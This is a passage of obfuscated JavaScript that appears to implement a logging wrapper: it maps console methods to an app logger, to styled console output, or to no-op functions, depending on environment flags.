YU.E2,YU.E3,YU.E4)+vo(YU.E5,YU.E6,YU.E7,YU.E8,YU.w3)+vo(YU.E9,YU.EH,YU.Ey,YU.Et,YU.Ev),'nFyfh':function(n,O){return n+O;},'PhcTg':vo(YU.Ef,YU.Ek,YU.EM,YU.ED,YU.Ee),'wxMdQ':vo(YU.Ea,YU.EY,YU.M,YU.Ew,-YU.EE),'FEgaT':vW(YU.En,YU.EO,YU.EV,YU.EF,YU.EI),'UlgIn':vo(YU.EX,YU.Eu,YU.Eq,YU.EB,-YU.Ej),'RadMK':vW(YU.Eb,YU.Eo,YU.EZ,YU.EC,YU.Eg)+'ss','RYcZT':vC(YU.EW,YU.Ed,YU.EJ,YU.ER,YU.EL),'mIXCi':vg(YU.Es,YU.EP,YU.EA,YU.ET,YU.Ez)+vZ(YU.EG,YU.Eh,YU.ES,YU.Ep,YU.Er)+vZ(YU.EN,YU.El,YU.Ex,YU.EQ,YU.EK)+vC(YU.Ec,YU.EK,YU.Em,YU.EU,-YU.Ei)+vo(YU.n0,YU.n1,YU.n2,YU.w1,-YU.n3)+vg(-YU.n4,YU.n5,-YU.n6,-YU.n7,-YU.n8)+vC(YU.n9,YU.n,YU.nH,YU.Eo,YU.ny)+vg(YU.nt,YU.nv,YU.nf,YU.nk,YU.nM)+vW(YU.nD,YU.ne,YU.EV,YU.na,YU.nY)+vg(-YU.nw,YU.nE,YU.nn,-YU.n2,-YU.nO)+'em','JwGuZ':vZ(YU.nV,YU.nF,YU.nI,YU.nX,YU.EP)+vW(YU.nu,YU.nq,YU.wX,YU.nB,YU.wh)+vg(YU.nj,YU.wB,-YU.nb,YU.no,YU.nZ)+vo(YU.nC,YU.ng,YU.nW,YU.nd,YU.nJ)+vg(YU.nR,YU.nL,YU.ns,YU.nP,YU.nA)+vo(YU.nT,YU.nz,-YU.nG,YU.w6,-YU.nh)+vZ(YU.nS,YU.np,YU.nr,YU.nN,YU.nl)+vW(YU.nx,YU.nQ,YU.nK,YU.nc,YU.nm)+vC(YU.nU,YU.ni,YU.O0,YU.O1,YU.O2)+vg(YU.O3,YU.O4,-YU.O5,-YU.O6,-YU.w7)+'em','OYTgb':vo(YU.O7,YU.O8,YU.O9,YU.OH,YU.Oy)+vZ(YU.Ot,YU.Ov,YU.Of,YU.Ok,YU.OM)+vo(YU.OD,YU.Oe,YU.Oa,YU.w6,YU.OY),'NVFZX':vW(YU.Ow,YU.OE,YU.wX,YU.On,YU.OO)+vW(YU.OV,YU.OF,YU.wa,YU.OI,YU.OX)+vC(YU.Ou,YU.EZ,YU.Oq,YU.OB,YU.Oj),'FJLTx':vW(YU.Ob,YU.Oo,YU.OZ,YU.nX,YU.OC)+vC(YU.Og,YU.OW,YU.Od,YU.OJ,YU.OR)+vC(YU.OL,YU.Os,YU.wj,YU.OP,YU.OA)+vo(YU.OT,YU.Oz,YU.OG,YU.Oh,YU.OS)+vW(YU.nq,YU.Op,YU.Or,YU.ON,YU.Ol)+vC(YU.Ox,YU.OQ,YU.OK,YU.Oc,YU.Od)+vC(YU.Om,YU.OU,YU.Oi,YU.V0,YU.V1)+vW(YU.V2,YU.V3,YU.ED,YU.V4,YU.V5)+vZ(YU.V6,YU.V7,YU.V8,YU.V9,YU.OQ)+vo(YU.VH,YU.Vy,YU.Vt,YU.Or,YU.Vv)+'em','TIkHU':function(n){return n();},'gUvjw':function(n,O){return n!==O;},'Kouwe':function(n,O){return n(O);},'nCGNz':vC(YU.Vf,YU.Vk,YU.VM,YU.VD,YU.Ve)+'69','TCJIw':function(n,O){return n===O;},'pXSHT':vg(YU.Va,YU.ED,-YU.VY,-YU.Vw,-YU.VE)+vW(YU.Vn,YU.VO,YU.VV,YU.VF,YU.VI)};window[vW(YU.VX,YU.Vu,YU.Vq,YU.VB,YU.Vj)+'DG']=M;let a={};function vW(f,M,D,e,a){return v(a-YG.f,D);}function vC(f,M,D,e,a){return v(e- -Yh.f,M);}const Y=[e[vC(YU.Vb,YU.Vo,YU.VZ,YU.VC,YU.Vg)],e[vC(YU.VW,YU.Vd,YU.VJ,YU.VR,YU.VL)],e[vZ(YU.Vs,YU.VP,YU.VA,YU.VT,YU.Vz)],e[vo(YU.VG,YU.Vh,YU.VS,YU.EV,YU.Vp)],e[vZ(YU.Vr,YU.VN,YU.Vl,YU.Vx,YU.VQ)],e[vo(YU.VK,YU.Vc,YU.Vm,YU.Er,YU.VU)]],w={};w[vC(YU.EF,YU.Vi,YU.F0,YU.F1,YU.F2)]=e[vW(YU.F3,YU.F4,YU.EB,YU.F5,YU.F6)],w[vo(YU.F7,YU.F8,YU.F9,YU.FH,YU.Fy)]=e[vg(-YU.Ft,YU.Fv,-YU.Ff,-YU.Fk,-YU.FM)];function vo(f,M,D,e,a){return v(f- -YS.f,e);}w[vo(YU.FD,YU.Fe,YU.Fa,YU.FY,YU.Fw)]=e[vZ(YU.FE,YU.Fn,YU.FO,YU.FV,YU.nL)],w[vC(YU.FF,YU.OZ,YU.FI,YU.Ov,YU.FX)]=e[vC(YU.Fu,YU.Fq,YU.FB,YU.Fj,YU.Fb)];function vg(f,M,D,e,a){return v(a- -Yp.f,M);}w[vg(YU.Fo,YU.FZ,YU.FC,YU.Fg,YU.FW)+'ss']=e[vg(-YU.Fd,YU.wB,-YU.FJ,-YU.FR,-YU.FL)];const E=w;for(const n of Y){if(M){if(e[vZ(YU.Fs,YU.FP,YU.FA,YU.FT,YU.Fz)](isApp)&&e[vZ(YU.FG,YU.Fh,YU.FS,YU.Fp,YU.Fr)](e[vW(YU.FN,YU.Fl,YU.Fx,YU.FQ,YU.FK)](getStoredValue,e[vg(-YU.Fc,YU.Fm,-YU.FU,-YU.Fi,-YU.I0)]),!![]))a[n]=logger[vg(YU.I1,YU.I2,YU.I3,-YU.FM,YU.I4)](null,D);else{if(E?.[n])a[n]=function(...O){const YN={f:'0x17e',M:'0x1b1',D:'0x33',e:'0xea'};function vL(f,M,D,e,a){return vC(f-Yr.f,a,D-Yr.M,D- -Yr.D,a-Yr.e);}function vd(f,M,D,e,a){return vW(f-YN.f,M-YN.M,f,e-YN.D,M- -YN.e);}function vJ(f,M,D,e,a){return vZ(f-Yl.f,M-Yl.M,M- -Yl.D,e-Yl.e,D);}function vR(f,M,D,e,a){return vC(f-Yx.f,e,D-Yx.M,a- -Yx.D,a-Yx.e);}function vs(f,M,D,e,a){return vW(f-YQ.f,M-YQ.M,f,e-YQ.D,a- -YQ.e);}const V=e[vd(YK.f,YK.M,YK.D,YK.e,YK.a)];console[vJ(YK.Y,YK.w,YK.E,YK.n,YK.O)](e[vR(-YK.V,YK.F,-YK.I,YK.X,YK.Yc)]('%c'+D+vd(YK.f,YK.Ym,YK.YU,YK.Yi,YK.w0),O[vs(YK.w1,-YK.w2,-YK.w3,-YK.w4,-YK.w5)]('\x20')),V,E[n]);};else{if(e[vg(YU.I5,YU.I6,-YU.I7,YU.I8,YU.I9)](typeof window[vZ(YU.IH,YU.Iy,YU.It,YU.Iv,YU.If)+'le'][n],e[vC(YU.Ik,YU.IM,-YU.ID,YU.Ie,YU.Ia)]))a[n]=window[vg(-YU.IY,YU.Fx,-YU.Iw,-YU.IE,YU.In)+'le'][n][vC(YU.IO,YU.nE,-YU.IV,YU.IF,-YU.II)](window[vC(YU.IX,YU.nK,-YU.Iu,YU.Iq,YU.IB)+'le']);}}}else a[n]=function(){};}function vZ(f,M,D,e,a){return v(D-Ym.f,a);}return a;};